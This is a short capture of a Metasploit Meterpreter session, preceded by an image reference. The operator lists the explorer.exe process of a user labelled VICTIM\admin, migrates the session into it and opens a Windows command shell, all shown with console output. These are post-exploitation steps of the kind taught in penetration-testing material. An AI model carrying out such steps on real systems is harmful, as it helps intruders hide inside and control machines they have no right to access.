 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User          Path
---   ----  ----          ----  -------  ----          ----
2940  2932  explorer.exe  x64   1        VICTIM\admin  C:\Windows\explorer.exe
meterpreter > migrate 2940
[*] Migrating from 2084 to 2940...
[*] Migration completed successfully.
meterpreter > shell
Process 2868 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.